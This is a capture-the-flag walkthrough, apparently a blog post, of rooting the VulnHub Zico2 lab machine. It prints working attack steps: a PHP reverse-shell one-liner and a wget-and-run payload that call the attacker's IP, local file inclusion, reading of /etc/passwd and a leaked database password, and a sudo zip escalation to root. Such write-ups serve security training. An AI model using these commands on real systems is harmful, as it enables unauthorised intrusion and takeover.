Details
This machine is https://www.vulnhub.com/entry/zico2-1,210/
Recon Phase
To start I run a host discovery scan to locate my target on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00034s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00025s latency).
MAC Address: 08:00:27:CE:3F:42 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00048s latency).
MAC Address: 08:00:27:98:69:CA (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.00 seconds
From this I can tell that the target is running on 192.168.56.3 so I run a service discovery scan on it
root@kali:~# nmap -sv 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.0037s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:98:69:CA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.30 seconds
Gaining Access
I started by navigating to the http://192.168.56.3 in browser
From here I set up dirbuster

I waited until it completed

Using the info gained here, I started by checking out http://192.168.56.3/dbadmin/test_db.php

I decided to check this out on exploit-db and found https://www.exploit-db.com/exploits/24044/. In order to exploit this I needed to be logged in, so I tried the default password of "admin"


From the instructions on exploit db. I started by creating a new db called hack.php

I then made a table called "test"
And then added the php

With the exploit set up, I spent a while trying to trigger it, but was unable to do so. This caused me to start digging into other files found by dirbuster. Until I found
/view.php?page=tools.html
This felt like it may be exploitable for local file inclusion, potentially running the php included by the db. I tried multiple inclusions
http://192.168.56.3/view.php?page=./usr/databases/hack.php
http://192.168.56.3/view.php?page=./../usr/databases/hack.php
Until I tried
http://192.168.56.3/view.php?page=../../usr/databases/hack.php

I could now execute php code on the machine using this inclusion. Now I dropped the database used for the injection, and re-created it, this time using different php of
<?php $sock=fsockopen("192.168.56.101",1234);exec("/bin/sh -i <&3 >&3 2>&3"); ?>
Where 192.168.56.101 is my kali machines ip. Then I use nc to open a listener
root@kali:~# nc -lnvp 1234
Before navigating back to http://192.168.56.3/view.php?page=../../usr/databases/hack.php to trigger the injection, after which I inspected my listener terminal
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.3] 41710
It made connection, but closed it straight away. I decided to take an alternative approach. which started by making a copy of a php reverse shell script to serve via apache
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php /var/www/html/php-reverse-shell.txt
I called it .txt in order to allow the source to be accessed instead of the code being executed. Next I edited php-reverse-shell.txt to contain my ip and selected port. Then I started apache
root@kali:~# service apache2 start
Next I dropped the table used for the injection, and made a new one with new php
<?php exec("wget 192.168.56.101/php-reverse-shell.txt -O /tmp/reverse.php; php /tmp/reverse.php"); ?>
This time I had used the php to execute a set of terminal commands to write the more advanced reverse shell script to temp, as this was likely a writeable folder, it then calls the script through php. I again, needed a listener
root@kali:~# nc -lnvp 1234
Again I navigated to http://192.168.56.3/view.php?page=../../usr/databases/hack.php in order to trigger the injection. Back on the terminal
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.3] 41720
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
19:33:04 up 1:52, 0 users, load average: 0.03, 0.04, 0.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
I now had a terminal, and this one remained open.
Root Time
I first wanted to make the terminal a little nicer to work with
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@zico:/$
Now with a nicer shell I take a look at the user list
www-data@zico:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash
Zico looks like a viable user account, it has a low uid, 1000 is generally the first user account, and as such is likely to have sudo access. So I checkout the home dir
www-data@zico:/$ ls -la /home/zico
drwxr-xr-x 6 zico zico 4096 Jun 19 2017 .
drwxr-xr-x 3 root root 4096 Jun 8 2017 ..
-rw------- 1 zico zico 912 Jun 19 2017 .bash_history
-rw-r--r-- 1 zico zico 220 Jun 8 2017 .bash_logout
-rw-r--r-- 1 zico zico 3486 Jun 8 2017 .bashrc
-rw-r--r-- 1 zico zico 675 Jun 8 2017 .profile
drw------- 2 zico zico 4096 Jun 8 2017 .ssh
-rw------- 1 zico zico 3509 Jun 19 2017 .viminfo
-rw-rw-r-- 1 zico zico 504646 Jun 14 2017 bootstrap.zip
drwxrwxr-x 18 zico zico 4096 Jun 19 2017 joomla
drwxrwxr-x 6 zico zico 4096 Aug 19 2016 startbootstrap-business-casual-gh-pages
-rw-rw-r-- 1 zico zico 61 Jun 19 2017 to_do.txt
drwxr-xr-x 5 zico zico 4096 Jun 19 2017 wordpress
-rw-rw-r-- 1 zico zico 8901913 Jun 19 2017 wordpress-4.8.zip
-rw-rw-r-- 1 zico zico 1194 Jun 8 2017 zico-history.tar.gz
As I see some interesting I head over there and start digging
www-data@zico:/$ cd /home/zico
www-data@zico:/home/zico$ cat to_do.txt
try list:
- joomla
- bootstrap (+phpliteadmin)
- wordpress
Now I dug around in the directories for a while, not finding anything interesting until I reached the wordpress folder
www-data@zico:/home/zico$ cd wordpress
www-data@zico:/home/zico/wordpress$
www-data@zico:/home/zico/wordpress$ ls -la
drwxr-xr-x 5 zico zico 4096 Jun 19 2017 .
drwxr-xr-x 6 zico zico 4096 Jun 19 2017 ..
-rw-r--r-- 1 zico zico 418 Sep 25 2013 index.php
-rw-r--r-- 1 zico zico 19935 Jan 2 2017 license.txt
-rw-r--r-- 1 zico zico 7413 Dec 12 2016 readme.html
-rw-r--r-- 1 zico zico 5447 Sep 27 2016 wp-activate.php
drwxr-xr-x 9 zico zico 4096 Jun 8 2017 wp-admin
-rw-r--r-- 1 zico zico 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 zico zico 1627 Aug 29 2016 wp-comments-post.php
-rw-r--r-- 1 zico zico 2831 Jun 19 2017 wp-config.php
drwxr-xr-x 4 zico zico 4096 Jun 8 2017 wp-content
-rw-r--r-- 1 zico zico 3286 May 24 2015 wp-cron.php
drwxr-xr-x 18 zico zico 12288 Jun 8 2017 wp-includes
-rw-r--r-- 1 zico zico 2422 Nov 21 2016 wp-links-opml.php
-rw-r--r-- 1 zico zico 3301 Oct 25 2016 wp-load.php
-rw-r--r-- 1 zico zico 34327 May 12 2017 wp-login.php
-rw-r--r-- 1 zico zico 8048 Jan 11 2017 wp-mail.php
-rw-r--r-- 1 zico zico 16200 Apr 6 2017 wp-settings.php
-rw-r--r-- 1 zico zico 29924 Jan 24 2017 wp-signup.php
-rw-r--r-- 1 zico zico 4513 Oct 14 2016 wp-trackback.php
-rw-r--r-- 1 zico zico 3065 Aug 31 2016 xmlrpc.php
It was within wp-config.php file that I found the interesting bits
/** MySQL database username */
define('DB_USER', 'zico');
/** MySQL database password */
define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8');
The db user has the same name as the user I am trying to take over, this is indicates that they don't have a dedicated user to run this db access, as such the password here could well be the password for the user account. So I try to elevate to zico using sWfCsfJSPV9H3AmQzw8 as the password
www-data@zico:/home/zico/wordpress$ su zico
zico@zico:~/wordpress$
I was now zico and wanted to see what I could do
zico@zico:~/wordpress$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
Now I could use these 2 commands as root, so I tried unpacking the zico-history.tar.gz file
zico@zico:~$ sudo -u root tar xvzf zico-history.tar.gz
This ended up giving me a text file containing some history taken from wiki. It didn't seem helpful except maybe to build a password list from, although I never ended up doing that. Instead I investigated both commands I could use as root, looking for any potential exploits. I eventually came up with an idea. The zip command has a -T option, which when coupled with --unzip-command would execute a command, which if I triggered it to root would run as root.
zico@zico:~$ sudo -u root zip todo.zip to_do.txt -T --unzip-command="sh -c /bin/bash"
adding: to_do.txt (deflated 2%)
root@zico:~#
It had worked, I was now root and all that was left was to grab the flag
root@zico:~# ls -la
drwx------ 4 root root 4096 Jun 19 2017 ./
drwxr-xr-x 24 root root 4096 Jun 1 2017 ../
-rw------- 1 root root 5723 Jun 19 2017 .bash_history
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc
drwx------ 2 root root 4096 Jun 1 2017 .cache/
-rw-r--r-- 1 root root 75 Jun 19 2017 flag.txt
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
drwxr-xr-x 2 root root 4096 Jun 8 2017 .vim/
-rw------- 1 root root 5963 Jun 19 2017 .viminfo
root@zico:~# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
The machine was completed, with quite a neat trick to get root!